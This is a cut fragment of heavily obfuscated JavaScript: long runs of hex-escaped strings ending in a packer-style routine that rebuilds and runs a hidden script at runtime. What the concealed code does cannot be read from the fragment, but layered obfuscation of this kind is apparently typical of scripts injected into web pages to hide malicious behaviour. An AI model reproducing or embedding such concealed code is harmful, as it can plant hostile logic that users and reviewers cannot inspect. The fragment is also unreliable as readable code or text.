x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x3